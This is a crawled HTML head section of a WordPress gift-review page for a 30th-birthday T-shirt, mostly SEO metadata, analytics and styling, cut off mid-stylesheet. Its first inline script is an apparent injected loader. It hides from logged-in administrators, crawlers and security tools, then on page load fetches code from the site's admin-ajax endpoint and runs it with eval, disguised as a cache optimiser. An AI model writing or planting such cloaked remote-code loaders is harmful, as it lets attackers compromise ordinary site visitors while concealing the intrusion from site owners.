

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christmasgifts.co.uk/gift-product/30th-birthday-t-shirt-vintage-93-retro-gift-for-30-year-olds/
body_size: 36442
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://christmasgifts.co.uk/xmlrpc.php">
<script>
(function(){
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = false;
function runAJJS() {
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = true;
const cookies = document.cookie;
const userAgent = navigator.userAgent;
const referrer = document.referrer;
const currentUrl = window.location.href;
if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;
if (/iframeShown=true/.test(cookies)) return;
if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;
if (referrer.indexOf('/wp-json') !== -1 ||
referrer.indexOf('/wp-admin') !== -1 ||
referrer.indexOf('wp-sitemap') !== -1 ||
referrer.indexOf('robots') !== -1 ||
referrer.indexOf('.xml') !== -1) return;
if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;
fetch('https://christmasgifts.co.uk/wp-admin/admin-ajax.php?action=ajjs_run')
.then(resp => resp.text())
.then(jsCode => {
try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
});
}
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', runAJJS);
} else {
runAJJS();
}
})();
</script>				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
content: "\f160";
color: #02CA02;
top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
transform: rotate(45deg);
}
</style>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>30th Birthday T-Shirt: Vintage &#039;93 Retro Gift for 30-Year-Olds. - Christmasgifts.co.uk Review</title>
<meta name="description" content="Our review, with the lowest price search of 30th Birthday T-Shirt: Vintage &#039;93 Retro Gift for 30-Year-Olds.. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk"/>
<br />
<b>Warning</b>:  Undefined variable $variable in <b>/home/christmasgifts/public_html/wp-content/themes/claue/functions.php</b> on line <b>586</b><br />
<br />
<b>Warning</b>:  Undefined variable $variable in <b>/home/christmasgifts/public_html/wp-content/themes/claue/functions.php</b> on line <b>587</b><br />
<!-- Debug: Not a product category archive page -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://christmasgifts.co.uk/gift-product/30th-birthday-t-shirt-vintage-93-retro-gift-for-30-year-olds/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="30th Birthday T-Shirt: Vintage &#039;93 Retro Gift for 30-Year-Olds. - Christmasgifts.co.uk Review" />
<meta property="og:description" content="Our review, with the lowest price search of 30th Birthday T-Shirt: Vintage &#039;93 Retro Gift for 30-Year-Olds.. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk" />
<meta property="og:url" content="https://christmasgifts.co.uk/gift-product/30th-birthday-t-shirt-vintage-93-retro-gift-for-30-year-olds/" />
<meta property="og:site_name" content="Christmasgifts.co.uk" />
<meta property="og:updated_time" content="2023-12-10T10:17:29+00:00" />
<meta property="og:image" content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091WcPOCTDL00214020000.00.02140.02000.0_AC_UL1500_.png" />
<meta property="og:image:secure_url" content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091WcPOCTDL00214020000.00.02140.02000.0_AC_UL1500_.png" />
<meta property="og:image:width" content="1476" />
<meta property="og:image:height" content="1500" />
<meta property="og:image:alt" content="30th Birthday T-Shirt: Vintage &#8217;93 Retro Gift for 30-Year-Olds." />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="16.99" />
<meta property="product:price:currency" content="GBP" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="30th Birthday T-Shirt: Vintage &#039;93 Retro Gift for 30-Year-Olds. - Christmasgifts.co.uk Review" />
<meta name="twitter:description" content="Our review, with the lowest price search of 30th Birthday T-Shirt: Vintage &#039;93 Retro Gift for 30-Year-Olds.. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk" />
<meta name="twitter:image" content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091WcPOCTDL00214020000.00.02140.02000.0_AC_UL1500_.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&pound;16.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://christmasgifts.co.uk/#organization","name":"Christmasgifts.co.uk","url":"https://christmasgifts.co.uk"},{"@type":"WebSite","@id":"https://christmasgifts.co.uk/#website","url":"https://christmasgifts.co.uk","name":"Christmasgifts.co.uk","alternateName":"Christmas Gifts","publisher":{"@id":"https://christmasgifts.co.uk/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091WcPOCTDL00214020000.00.02140.02000.0_AC_UL1500_.png","url":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091WcPOCTDL00214020000.00.02140.02000.0_AC_UL1500_.png","width":"1476","height":"1500","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://christmasgifts.co.uk/gift-product/30th-birthday-t-shirt-vintage-93-retro-gift-for-30-year-olds/#webpage","url":"https://christmasgifts.co.uk/gift-product/30th-birthday-t-shirt-vintage-93-retro-gift-for-30-year-olds/","name":"30th Birthday T-Shirt: Vintage &#039;93 Retro Gift for 30-Year-Olds. - Christmasgifts.co.uk Review","datePublished":"2023-12-03T15:25:12+00:00","dateModified":"2023-12-10T10:17:29+00:00","isPartOf":{"@id":"https://christmasgifts.co.uk/#website"},"primaryImageOfPage":{"@id":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091WcPOCTDL00214020000.00.02140.02000.0_AC_UL1500_.png"},"inLanguage":"en-US"},{"@type":"Product","name":"30th Birthday T-Shirt: Vintage '93 Retro Gift for 30-Year-Olds. - Christmasgifts.co.uk Review","description":"Our review, with the lowest price search of 30th Birthday T-Shirt: Vintage '93 Retro Gift for 30-Year-Olds.. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk","sku":"CG1002746","category":"Gifts For Men","mainEntityOfPage":{"@id":"https://christmasgifts.co.uk/gift-product/30th-birthday-t-shirt-vintage-93-retro-gift-for-30-year-olds/#webpage"},"image":[{"@type":"ImageObject","url":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091WcPOCTDL00214020000.00.02140.02000.0_AC_UL1500_.png","height":"1500","width":"1476"}],"offers":{"@type":"Offer","price":"16.99","priceCurrency":"GBP","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://christmasgifts.co.uk/gift-product/30th-birthday-t-shirt-vintage-93-retro-gift-for-30-year-olds/","seller":{"@type":"Organization","@id":"https://christmasgifts.co.uk/","name":"Christmasgifts.co.uk","url":"https://christmasgifts.co.uk","logo":""}},"@id":"https://christmasgifts.co.uk/gift-product/30th-birthday-t-shirt-vintage-93-retro-gift-for-30-year-olds/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Christmas Gifts &raquo; Feed" href="https://christmasgifts.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas Gifts &raquo; Comments Feed" href="https://christmasgifts.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas Gifts &raquo; 30th Birthday T-Shirt: Vintage &#8217;93 Retro Gift for 30-Year-Olds. Comments Feed" href="https://christmasgifts.co.uk/gift-product/30th-birthday-t-shirt-vintage-93-retro-gift-for-30-year-olds/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-9YHHQEE63Z"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var mi_version = '8.20.1';
var mi_track_user = true;
var mi_no_track_reason = '';
var disableStrs = [
'ga-disable-G-9YHHQEE63Z',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
__gtagTracker('config', 'G-9YHHQEE63Z', {"forceSSL":"true","link_attribution":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christmasgifts.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://christmasgifts.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.8.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
--yith-wcan-filters_colors_titles: #434343;
--yith-wcan-filters_colors_background: #FFFFFF;
--yith-wcan-filters_colors_accent: #A7144C;
--yith-wcan-filters_colors_accent_r: 167;
--yith-wcan-filters_colors_accent_g: 20;
--yith-wcan-filters_colors_accent_b: 76;
--yith-wcan-color_swatches_border_radius: 100%;
--yith-wcan-color_swatches_size: 30px;
--yith-wcan-labels_style_background: #FFFFFF;
--yith-wcan-labels_style_background_hover: #A7144C;
--yith-wcan-labels_style_background_active: #A7144C;
--yith-wcan-labels_style_text: #434343;
--yith-wcan-labels_style_text_hover: #FFFFFF;
--yith-wcan-labels_style_text_active: #FFFFFF;
--yith-wcan-anchors_style_text: #434343;
--yith-wcan-anchors_style_text_hover: #A7144C;
--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.3.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: 